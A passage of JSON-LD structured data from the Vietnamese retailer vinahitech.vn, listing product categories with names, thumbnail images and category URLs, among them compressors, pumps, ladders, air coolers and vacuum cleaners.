          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/652898883514/canh-quat-inox-spw1220.JPG",
          "url": "https://vinahitech.vn/phu-kien-may-quat-409/"
          }
          ,				{
          "@type": "ListItem",
          "position": 91,
          "name": "THIẾT BỊ BƠM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/bom-tay-cho-can-dp14-75/bom-tay-cho-can-dp14.jpg",
          "url": "https://vinahitech.vn/thiet-bi-bom-548/"
          }
          ,				{
          "@type": "ListItem",
          "position": 92,
          "name": "QUẠT ĐIỆN CÔNG NGHIỆP",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/294243447078/quat-cong-nghiep-dong-co-khi-nen-aquaafr12ex.jpg",
          "url": "https://vinahitech.vn/quat-dien-cong-nghiep-547/"
          }
          ,				{
          "@type": "ListItem",
          "position": 93,
          "name": "DỤNG CỤ ĐIỆN CẦM TAY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/981110297184/bo-do-nghe-gia-dinh-69-mon-top-tk23691.jpg",
          "url": "https://vinahitech.vn/dung-cu-dien-cam-tay-546/"
          }
          ,				{
          "@type": "ListItem",
          "position": 94,
          "name": "MÁY LÀM MÁT KHÔNG KHÍ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/265798060345/may-lam-mat-cong-nghiep-fad35iq.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-khong-khi-545/"
          }
          ,				{
          "@type": "ListItem",
          "position": 95,
          "name": "MÁY PHUN CHỐNG THẤM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/265651565781/may-phun-foam-phun-chong-tham-polyurethane-exp2.jpg",
          "url": "https://vinahitech.vn/may-phun-chong-tham-386/"
          }
          ,				{
          "@type": "ListItem",
          "position": 96,
          "name": "MÁY PHUN SƠN THÔNG MINH",
          "image": "https://vinahitech.vn/upload/product/445412072053.png",
          "url": "https://vinahitech.vn/may-phun-son-thong-minh-372/"
          }
          ,				{
          "@type": "ListItem",
          "position": 97,
          "name": "MÁY KIM KEO CHỐNG THẤM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/941218041962/may-bom-keo-pu-epoxy-ahp800.jpg",
          "url": "https://vinahitech.vn/may-kim-keo-chong-tham-385/"
          }
          ,				{
          "@type": "ListItem",
          "position": 98,
          "name": "MÁY PHUN CHỐNG THẤM GIÁ RẺ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/574487011623/may-phun-chong-tham-ylpj03.jpg",
          "url": "https://vinahitech.vn/may-phun-chong-tham-gia-re-384/"
          }
          ,				{
          "@type": "ListItem",
          "position": 99,
          "name": "MÁY PHUN SƠN NƯỚC CHỐNG THẤM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/491574379478/may-phun-son-nuoc-cooperair450e.jpg",
          "url": "https://vinahitech.vn/may-phun-son-nuoc-chong-tham-383/"
          }
          ,				{
          "@type": "ListItem",
          "position": 100,
          "name": "THIẾT BỊ SƠN DÙNG HƠI",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/015625939293/thung-tron-son-prona-rt20a.jpg",
          "url": "https://vinahitech.vn/thiet-bi-son-dung-hoi-391/"
          }
          ,				{
          "@type": "ListItem",
          "position": 101,
          "name": "THIẾT BỊ PHỤ KIỆN NGÀNH SƠN NƯỚC",
          "image": "https://vinahitech.vn/upload/product/445412072053.png",
          "url": "https://vinahitech.vn/thiet-bi-phu-kien-nghanh-son-nuoc-390/"
          }
          ,				{
          "@type": "ListItem",
          "position": 102,
          "name": "MÁY NÉN KHÍ DÂY ĐAI KOTOS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/922980755350/may-nen-khi-day-dai-hdv0178100l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-day-dai-kotos-471/"
          }
          ,				{
          "@type": "ListItem",
          "position": 103,
          "name": "MÁY NÉN KHÍ DÂY ĐAI PEGASUS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/312401303262/may-nen-khi-day-dai-tm-v012870l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-day-dai-pegasus-470/"
          }
          ,				{
          "@type": "ListItem",
          "position": 104,
          "name": "MÁY NÉN KHÍ DÂY ĐAI PALADA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/819117345235/may-nen-khi-palada-pa4200.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-day-dai-palada-469/"
          }
          ,				{
          "@type": "ListItem",
          "position": 105,
          "name": "MÁY NÉN KHÍ DÂY ĐAI WING",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/715289655902/may-nen-khi-day-dai-twv012870l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-day-dai-wing-468/"
          }
          ,				{
          "@type": "ListItem",
          "position": 106,
          "name": "MÁY NÉN KHÍ KHÔNG DẦU KOTOS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/827640269000/may-nen-khi-khong-dau-hd7504120l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-khong-dau-kotos-467/"
          }
          ,				{
          "@type": "ListItem",
          "position": 107,
          "name": "MÁY NÉN KHÍ KHÔNG DẦU PEGASUS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/990103565052/may-nen-khi-tmof1100x4500l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-khong-dau-pegasus-466/"
          }
          ,				{
          "@type": "ListItem",
          "position": 108,
          "name": "MÁY NÉN KHÍ KHÔNG DẦU WING",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/926440895975/may-nen-khi-khong-daugiam-am-wing-twof75025l.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-khong-dau-wing-465/"
          }
          ,				{
          "@type": "ListItem",
          "position": 109,
          "name": "MÁY NÉN KHÍ TRỤC VÍT BANDER",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/533083578466/may-nen-khi-truc-vit-balder-hdbd175a.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-truc-vit-bander-464/"
          }
          ,				{
          "@type": "ListItem",
          "position": 110,
          "name": "MÁY NÉN KHÍ TRỤC VÍT KOTOS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/242488073392/may-nen-khi-truc-vit-hdhs175a.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-truc-vit-kotos-463/"
          }
          ,				{
          "@type": "ListItem",
          "position": 111,
          "name": "MÁY NÉN KHÍ TRỤC VÍT PEGASUS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/361554115286/may-nen-khi-truc-vit-pegasus-tmpm20a.jpg",
          "url": "https://vinahitech.vn/may-nen-khi-truc-vit-pegasus-462/"
          }
          ,				{
          "@type": "ListItem",
          "position": 112,
          "name": "MÁY SẤY KHÍ KOTOS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/749838996370/may-say-khi-hdmsk30a30hp.jpg",
          "url": "https://vinahitech.vn/may-say-khi-kotos-473/"
          }
          ,				{
          "@type": "ListItem",
          "position": 113,
          "name": "MÁY SẤY KHÍ PEGASUS",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/621662219886/may-say-khi-pegasus-tmmsk68.jpg",
          "url": "https://vinahitech.vn/may-say-khi-pegasus-472/"
          }
          ,				{
          "@type": "ListItem",
          "position": 114,
          "name": "THANG NHÔM GHẾ SUMIKA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/362848540570/thang-ghe-sumika-skh105.jpg",
          "url": "https://vinahitech.vn/thang-nhom-ghe-sumika-455/"
          }
          ,				{
          "@type": "ListItem",
          "position": 115,
          "name": "THANG NHÔM GHẾ SUMO",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/929608594654/thang-ghe-5-bac-sumo-ads605.jpg",
          "url": "https://vinahitech.vn/thang-nhom-ghe-sumo-452/"
          }
          ,				{
          "@type": "ListItem",
          "position": 116,
          "name": "THANG NHÔM GHẾ NIKAWA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/793985984834/thang-ghe-nikawa-nka05.jpg",
          "url": "https://vinahitech.vn/thang-nhom-ghe-nikawa-445/"
          }
          ,				{
          "@type": "ListItem",
          "position": 117,
          "name": "THANG NHÔM GHẾ ADWINDEG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/300116028054/thang-nhom-ghe-ban-to-5-bac-advindeq-ads705.jpg",
          "url": "https://vinahitech.vn/thang-nhom-ghe-advindeg-437/"
          }
          ,				{
          "@type": "ListItem",
          "position": 118,
          "name": "THANG NHÔM CHỮ A NIKAWA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/972882429396/thang-cach-dien-chu-a-nikawa-nkj8c.jpg",
          "url": "https://vinahitech.vn/thang-nhom-chu-a-nikawa-446/"
          }
          ,				{
          "@type": "ListItem",
          "position": 119,
          "name": "THANG NHÔM CHỮ A AMECA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/414458872421/thang-da-nang-chu-a-ban-lon-ameca-amcm310.jpg",
          "url": "https://vinahitech.vn/thang-nhom-chu-a-ameca-442/"
          }
          ,				{
          "@type": "ListItem",
          "position": 120,
          "name": "THANG NHÔM CHỮ A ADVINDEG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/488762637343/thang-nhom-chu-a-dai-loan-12-bac-advindeq-av306-do.jpg",
          "url": "https://vinahitech.vn/thang-nhom-chu-a-advindeg-438/"
          }
          ,				{
          "@type": "ListItem",
          "position": 121,
          "name": "THANG NHÔM RÚT XẾP SUMIKA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/309018569056/thang-nhom-rut-gon-chu-a-sks500d.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rut-xep-sumika-456/"
          }
          ,				{
          "@type": "ListItem",
          "position": 122,
          "name": "THANG NHÔM RÚT XẾP SUMO",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/145665969797/thang-nhom-rut-gon-chu-a-sumo-adt808b.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rut-xep-sumo-453/"
          }
          ,				{
          "@type": "ListItem",
          "position": 123,
          "name": "THANG NHÔM RÚT XẾP NIKAWA",
          "image": "https://vinahitech.vn/upload/product/598626707186.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rutxep-nikawa-447/"
          }
          ,				{
          "@type": "ListItem",
          "position": 124,
          "name": "THANG NHÔM RÚT XẾP AMECA",
          "image": "https://vinahitech.vn/upload/product/197619457843.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rutxep-ameca-444/"
          }
          ,				{
          "@type": "ListItem",
          "position": 125,
          "name": "THANG NHÔM RÚT XẾP JUMBO",
          "image": "https://vinahitech.vn/upload/product/910735938903.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rutxep-jumbo-441/"
          }
          ,				{
          "@type": "ListItem",
          "position": 126,
          "name": "THANG NHÔM RÚT XẾP ADVINDEG",
          "image": "https://vinahitech.vn/upload/product/089444870488.jpg",
          "url": "https://vinahitech.vn/thang-nhom-rutxep-advindeg-439/"
          }
          ,				{
          "@type": "ListItem",
          "position": 127,
          "name": "THANG NHÔM GẤP TRƯỢT JUMBO",
          "image": "https://vinahitech.vn/upload/product/782970963798.jpg",
          "url": "https://vinahitech.vn/thang-nhom-gap-truot-jumbo-536/"
          }
          ,				{
          "@type": "ListItem",
          "position": 128,
          "name": "THANG NHÔM GẤP TRƯỢT SUMIKA",
          "image": "https://vinahitech.vn/upload/product/955516952736.jpg",
          "url": "https://vinahitech.vn/thang-nhom-gap-truot-sumika-457/"
          }
          ,				{
          "@type": "ListItem",
          "position": 129,
          "name": "THANG NHÔM GẤP TRƯỢT NIKAWA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/742138381889/thang-nhom-gap-nikawa-nky8c.jpg",
          "url": "https://vinahitech.vn/thang-nhom-gap-truot-nikawa-448/"
          }
          ,				{
          "@type": "ListItem",
          "position": 130,
          "name": "THANG NHÔM GẤP TRƯỢT AMECA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/883372043144/thang-gap-truot-da-nang-ameca-amb43.jpg",
          "url": "https://vinahitech.vn/thang-nhom-gaptruot-ameca-443/"
          }
          ,				{
          "@type": "ListItem",
          "position": 131,
          "name": "THANG NHÔM GẤP TRƯỢT ADVINDEG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/791621892396/thang-nhom-gap-da-nang-4-doan-advindeq-adm104.jpg",
          "url": "https://vinahitech.vn/thang-nhom-gap-truot-advindeg-440/"
          }
          ,				{
          "@type": "ListItem",
          "position": 132,
          "name": "PHỤ KIỆN THANG NHÔM NIKAWA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/521478538831/van-lam-viec-ranh-tay-01.jpg",
          "url": "https://vinahitech.vn/phu-kien-thang-nhom-nikawa-454/"
          }
          ,				{
          "@type": "ListItem",
          "position": 133,
          "name": "QUẠT THÔNG GIÓ VUÔNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/221313873209/quat-thong-gio-vuong-fd504.png",
          "url": "https://vinahitech.vn/quat-thong-gio-vuong-477/"
          }
          ,				{
          "@type": "ListItem",
          "position": 134,
          "name": "QUẠT THÔNG GIÓ TRÒN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/269614379105/quat-thong-gio-tron-sf6b.png",
          "url": "https://vinahitech.vn/quat-thong-gio-tron-476//"
          }
          ,				{
          "@type": "ListItem",
          "position": 135,
          "name": "MÁY BƠM ĐẨY CAO",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/785271288045/bom-day-cao-cong-suat-370w05hp-tkm60.png",
          "url": "https://vinahitech.vn/may-bom-day-cao-596/"
          }
          ,				{
          "@type": "ListItem",
          "position": 136,
          "name": "MÁY BƠM TỰ ĐỘNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/966912969424/bom-thong-minh-tgm130a.png",
          "url": "https://vinahitech.vn/may-bom-tu-dong-595/"
          }
          ,				{
          "@type": "ListItem",
          "position": 137,
          "name": "MÁY BƠM CHÂN KHÔNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/138653629347/may-bom-chan-khong-va-khi-nen-kieu-thung-phuy-apdx125i.jpg",
          "url": "https://vinahitech.vn/may-bom-chan-khong-593/"
          }
          ,				{
          "@type": "ListItem",
          "position": 138,
          "name": "MÁY BƠM LY TÂM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/087113988199/bom-ly-tam-truc-ngang-tnf130a.png",
          "url": "https://vinahitech.vn/may-bom-ly-tam-592/"
          }
          ,				{
          "@type": "ListItem",
          "position": 139,
          "name": "MÁY BƠM PHUN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/322115458305/bom-phun-cong-suat-075kw-1-hp-jet100l.png",
          "url": "https://vinahitech.vn/may-bom-phun-591/"
          }
          ,				{
          "@type": "ListItem",
          "position": 140,
          "name": "MÁY BƠM THẢ CHÌM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/608373161160/bom-tha-chim-v180f.png",
          "url": "https://vinahitech.vn/may-bom-tha-chim-590/"
          }
          ,				{
          "@type": "ListItem",
          "position": 141,
          "name": "BƠM THẢ CHÌM MINI ACQUY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/431083037313/bom-tha-chim-minizqb12.png",
          "url": "https://vinahitech.vn/bom-tha-chim-mini-acquy-589/"
          }
          ,				{
          "@type": "ListItem",
          "position": 142,
          "name": "MÁY BƠM TÕM",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/669141909451/bom-tom-bom-my360stx.png",
          "url": "https://vinahitech.vn/may-bom-tom-588/"
          }
          ,				{
          "@type": "ListItem",
          "position": 143,
          "name": "MÁY BƠM HỎA TIỄN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/536347605725/bom-hoa-tien-cong-suat-037kw-05hp4qgd1250037.png",
          "url": "https://vinahitech.vn/may-bom-hoa-tien-587/"
          }
          ,				{
          "@type": "ListItem",
          "position": 144,
          "name": "HỆ THỐNG LỌC TÁI CHẾ CHẤT LỎNG GIA CÔNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/856045644891/he-thong-loc-tai-che-chat-long-gia-cong-apdqoffi.jpg",
          "url": "https://vinahitech.vn/he-thong-loc-tai-che-chat-long-gia-cong-586/"
          }
          ,				{
          "@type": "ListItem",
          "position": 145,
          "name": "PHỤ TÙNG BƠM THÙNG PHUY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/voi-bom-atnh25-ex-16/voi-bom-atnh25ex.jpg",
          "url": "https://vinahitech.vn/phu-tung-bom-thung-phuy-585/"
          }
          ,				{
          "@type": "ListItem",
          "position": 146,
          "name": "BƠM PISTON KIỂU THÙNG PHUY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/bom-piston-kieu-thung-200l-aqua-slx-ex-2/bom-piston-kieu-thung-200l-aqua-slxex.jpg",
          "url": "https://vinahitech.vn/bom-piston-kieu-thung-phuy-584/"
          }
          ,				{
          "@type": "ListItem",
          "position": 147,
          "name": "MÁY BƠM DẦU DI ĐỘNG",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/406005589544/may-bom-dien-di-dong-evd200i.JPG",
          "url": "https://vinahitech.vn/may-bom-dau-di-dong-583/"
          }
          ,				{
          "@type": "ListItem",
          "position": 148,
          "name": "MÁY BƠM THÙNG PHUY SỬ DỤNG KHÍ NÉN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/673235586420/bom-di-dong-ach20ali.jpg",
          "url": "https://vinahitech.vn/may-bom-thung-phuy-su-dung-khi-nen-582/"
          }
          ,				{
          "@type": "ListItem",
          "position": 149,
          "name": "MÁY BƠM THÙNG PHUY KIỂU QUAY TAY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/may-bom-thung-phuy-kieu-quay-tayhf1000-ex-10/may-bom-thung-phuy-kieu-quay-tayhf1000-ex.png",
          "url": "https://vinahitech.vn/may-bom-thung-phuy-kieu-quay-tay-581/"
          }
          ,				{
          "@type": "ListItem",
          "position": 150,
          "name": "BƠM TAY CHO THÙNG PHUY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/bom-tay-cho-thung-phuy-dp25-25/bom-tay-cho-thung-phuy-dp25.jpg",
          "url": "https://vinahitech.vn/bom-tay-cho-thung-phuy-580/"
          }
          ,				{
          "@type": "ListItem",
          "position": 151,
          "name": "MÁY KHOAN ĐẤT",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-khoan-dat-567/"
          }
          ,				{
          "@type": "ListItem",
          "position": 152,
          "name": "SẢN PHẨM KHUYẾN MÃI",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/san-pham-khuyen-mai-566/"
          }
          ,				{
          "@type": "ListItem",
          "position": 153,
          "name": "BÌNH XỊT",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/846724718626/binh-xit-dien-cov16.jpg",
          "url": "https://vinahitech.vn/binh-xit-565/"
          }
          ,				{
          "@type": "ListItem",
          "position": 154,
          "name": "MÁY BƠM NƯỚC",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/770124485277/may-bom-nuoc-ponacx20.jpg",
          "url": "https://vinahitech.vn/may-bom-nuoc-564/"
          }
          ,				{
          "@type": "ListItem",
          "position": 155,
          "name": "MÁY NỔ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/935322439485/may-no-loncin-185f13hp.jpg",
          "url": "https://vinahitech.vn/may-no-563/"
          }
          ,				{
          "@type": "ListItem",
          "position": 156,
          "name": "CƯA XÍCH",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/148815661299/cua-xich-oshima-os25.jpg",
          "url": "https://vinahitech.vn/cua-xich-562/"
          }
          ,				{
          "@type": "ListItem",
          "position": 157,
          "name": "MÁY CẮT CỎ",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/269143413441/may-cat-co-oshima-tx411.jpg",
          "url": "https://vinahitech.vn/may-cat-co-561/"
          }
          ,				{
          "@type": "ListItem",
          "position": 158,
          "name": "ĐẦU XỊT",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/102185892659/dau-xit-pona-99.jpg",
          "url": "https://vinahitech.vn/dau-xit-560/"
          }
          ,				{
          "@type": "ListItem",
          "position": 159,
          "name": "DỤNG CỤ ĐIỆN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/646017609825/may-bao-1982.jpg",
          "url": "https://vinahitech.vn/dung-cu-dien-597/"
          }
          ,				{
          "@type": "ListItem",
          "position": 160,
          "name": "MÁY LÀM MÁT CAO CẤP DAIKIO",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/721527903521/may-lam-mat-daikio-30000tl.png",
          "url": "https://vinahitech.vn/may-lam-mat-cao-cap-daikio-559/"
          }
          ,				{
          "@type": "ListItem",
          "position": 161,
          "name": "MÁY LÀM MÁT CAO CẤP NAKAMI",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/390305839246/may-lam-mat-khong-khi-daikio-dk6000a.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-cao-cap-nakami-558/"
          }
          ,				{
          "@type": "ListItem",
          "position": 162,
          "name": "MÁY LÀM MÁT DÂN DỤNG SYMPHONY",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/725671996646/may-lam-mat-khong-khi-symphony-diet8t.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-dan-dung-symphony-557/"
          }
          ,				{
          "@type": "ListItem",
          "position": 163,
          "name": "MÁY LÀM MÁT CAO CẤP IFAN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/981801627715/may-lam-mat-ifan-ic702.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-cao-cap-ifan-556/"
          }
          ,				{
          "@type": "ListItem",
          "position": 164,
          "name": "MÁY LÀM MÁT SUMIKA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/132617535153/may-lam-mat-sumika-a500.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-sumika-555/"
          }
          ,				{
          "@type": "ListItem",
          "position": 165,
          "name": "MÁY LÀM MÁT HITECH",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/764124568256/may-lam-mat-khong-khi-hitech-ht2500.png",
          "url": "https://vinahitech.vn/may-lam-mat-hitech-554/"
          }
          ,				{
          "@type": "ListItem",
          "position": 166,
          "name": "MÁY LÀM MÁT CÔNG NGHIỆP IFAN",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/775012210786/may-lam-mat-cong-nghiep-fad23iq.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-cong-nghiep-ifan-553/"
          }
          ,				{
          "@type": "ListItem",
          "position": 167,
          "name": "MÁY LÀM MÁT OSHIMA",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/753170401792/may-lam-mat-oshima-os1805000.png",
          "url": "https://vinahitech.vn/may-lam-mat-oshima-552/"
          }
          ,				{
          "@type": "ListItem",
          "position": 168,
          "name": "MÁY LÀM MÁT FUJIE",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/850069411092/may-lam-mat-cao-cap-fujie-ac602-grey.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-fujie-551/"
          }
          ,				{
          "@type": "ListItem",
          "position": 169,
          "name": "MÁY LÀM MÁT CELLO",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/672468937525/may-lam-mat-air-cooler-cello-trendy30.jpg",
          "url": "https://vinahitech.vn/may-lam-mat-cello-550/"
          }
          ,				{
          "@type": "ListItem",
          "position": 170,
          "name": "MÁY LỌC KHÔNG KHÍ MEACO",
          "image": "https://vinahitech.vn/thumb/240x170/2/upload/product/720203580391/may-loc-khong-khi-meaco-cahepa47x5.jpg",
          "url": "https://vinahitech.vn/may-loc-khong-khi-meaco-549/"
          }
          ,				{
          "@type": "ListItem",
          "position": 171,
          "name": "MÁY HÚT BỤI PALADA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-palada/"
          }
          ,				{
          "@type": "ListItem",
          "position": 172,
          "name": "MÁY HÚT BỤI KUNGFU",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-kungfu//"
          }
          ,				{
          "@type": "ListItem",
          "position": 173,
          "name": "MÁY HÚT BỤI HCI",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-hci/"
          }
          ,				{
          "@type": "ListItem",
          "position": 174,
          "name": "MÁY XỬ LÝ BỤI IFAN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-xu-ly-bui-ifan/"
          }
          ,				{
          "@type": "ListItem",
          "position": 175,
          "name": "MÁY HÚT BỤI GHIBLI",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-ghibli/"
          }
          ,				{
          "@type": "ListItem",
          "position": 176,
          "name": "MÁY HÚT BỤI CAMRY",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-camry/"
          }
          ,				{
          "@type": "ListItem",
          "position": 177,
          "name": "MÁY HÚT BỤI FIORENRINI",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "hhttps://vinahitech.vn/may-hut-bui-fiorenrini/"
          }
          ,				{
          "@type": "ListItem",
          "position": 178,
          "name": "MÁY HÚT BỤI CLEAN MAID",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-clean-maid/"
          }
          ,				{
          "@type": "ListItem",
          "position": 179,
          "name": "MÁY HÚT BỤI SUMIKA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-sumika/"
          }
          ,				{
          "@type": "ListItem",
          "position": 180,
          "name": "MÁY HÚT BỤI AQUA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-aqua/"
          }
          ,				{
          "@type": "ListItem",
          "position": 181,
          "name": "MÁY HÚT BỤI KARCHER",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-karcher/"
          }
          ,				{
          "@type": "ListItem",
          "position": 182,
          "name": "MÁY HÚT BỤI DELFIN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-delfin/"
          }
          ,				{
          "@type": "ListItem",
          "position": 183,
          "name": "MÁY HÚT BỤI KARWAT",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-karwat/"
          }
          ,				{
          "@type": "ListItem",
          "position": 184,
          "name": "MÁY HÚT BỤI KRAFFER",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-kraffer/"
          }
          ,				{
          "@type": "ListItem",
          "position": 185,
          "name": "MÁY HÚT BỤI CLEPRO",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-clepro/"
          }
          ,				{
          "@type": "ListItem",
          "position": 186,
          "name": "MÁY HÚT BỤI SUPPER CLEAN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-supper-clean/"
          }
          ,				{
          "@type": "ListItem",
          "position": 187,
          "name": "MÁY HÚT BỤI IPC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-ipc/"
          }
          ,				{
          "@type": "ListItem",
          "position": 188,
          "name": "MÁY HÚT BỤI LAVOR",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-lavor/"
          }
          ,				{
          "@type": "ListItem",
          "position": 189,
          "name": "MÁY HÚT BỤI CHAO BAO",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-chao-bao/"
          }
          ,				{
          "@type": "ListItem",
          "position": 190,
          "name": "MÁY HÚT BỤI ROLY",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-roly/"
          }
          ,				{
          "@type": "ListItem",
          "position": 191,
          "name": "MÁY HÚT BỤI ANEX",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-anex/"
          }
          ,				{
          "@type": "ListItem",
          "position": 192,
          "name": "MÁY HÚT BỤI TYPHOON",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-typhoon/"
          }
          ,				{
          "@type": "ListItem",
          "position": 193,
          "name": "MÁY HÚT BỤI SANCOS",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-sancos/"
          }
          ,				{
          "@type": "ListItem",
          "position": 194,
          "name": "MÁY HÚT BỤI FUJIHAIA",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-fujihaia/"
          }
          ,				{
          "@type": "ListItem",
          "position": 195,
          "name": "MÁY HÚT BỤI NUMATIC",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-numatic/"
          }
          ,				{
          "@type": "ListItem",
          "position": 196,
          "name": "MÁY HÚT BỤI HITECH",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-hitech/"
          }
          ,				{
          "@type": "ListItem",
          "position": 197,
          "name": "MÁY HÚT BỤI HICLEAN",
          "image": "https://vinahitech.vn/upload/product/",
          "url": "https://vinahitech.vn/may-hut-bui-hiclean/"
